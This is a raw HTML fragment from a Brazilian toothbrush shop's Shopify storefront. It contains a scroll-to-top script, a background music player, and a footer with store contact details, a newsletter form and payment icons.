    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <div class="floating-btn music-player music-player-bottom-left music-player-global-music-player">
    <audio
      loop
      volume="0.1"
      class="music-player__audio"
      src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/viver_noronha_revolution.MP3?v=1708156116"
    ></audio>
    <button
      onclick="handleMusicPlayer2(event)"
      class="music-player__btn music-player__btn--paused ripple-animation color-accent-2"
      
    >
      <svg
        class="music-player__btn__playing-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 384 512"
        fill="currentColor"
      >
        <path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/>
      </svg>

      <svg
        class="music-player__btn__paused-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 320 512"
        fill="currentColor"
      >
        <path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/>
      </svg>
    </button>
  </div>

  <script>
    let music2Playing = false;
    function handleMusicPlayer2(e) {
      const musicPlayerBtn = e.target;
      const musicPlayer = musicPlayerBtn.closest('.music-player');
      const musicPlayerAudio = musicPlayer.querySelector('.music-player__audio');
      if (music2Playing) {
          music2Playing = false;
          musicPlayerAudio.pause();
          musicPlayerBtn.classList.remove('music-player__btn--playing');
          musicPlayerBtn.classList.add('music-player__btn--paused');
      } else {
          musicPlayerAudio.play();
          music2Playing = true;
          musicPlayerBtn.classList.remove('music-player__btn--paused');
          musicPlayerBtn.classList.add('music-player__btn--playing');
      }
    }
  </script>



</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22165361951026__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'">
<noscript><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22165361951026__footer-padding {
    padding-top: 24px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22165361951026__footer-padding {
      padding-top: 32px;
      padding-bottom: 24px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22165361951026__footer-padding animate-section animate--hidden" data-animations='' data-type='8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=120, //www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=240 2x"
                              src="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=760"
                              alt=""
                              loading="lazy"
                              width="158"
                              height="110"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">LINKS RÁPIDOS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Produtos
                            </a>
                          </li><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contato
                            </a>
                          </li><li>
                            <a
                              href="/pages/depoimentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Depoimentos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trocas e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="https://blog.vivernoronha.com.br/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">ATENDIMENTO</h2><div class="footer-block__details-content rte">
                      <p>Horário de Atendimento: Segunda a Sexta-feira, das 10:00 às 17:00, horário de Brasília (exceto feriados).</p><p>Endereço: Av. Bernardo Vieira de Melo 1243 - LJ18 Cxpst 237 - Piedade - Jaboatão dos Guararapes (PE) - CEP: 54400-000</p><p>Central SAC: (81) 99298-4808<br/>Email: contato@vivernoronha.org</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Dicas e novidades da Viver Noronha, no seu email!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22165361951026__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22165361951026__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            Quero Receber Novidades!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
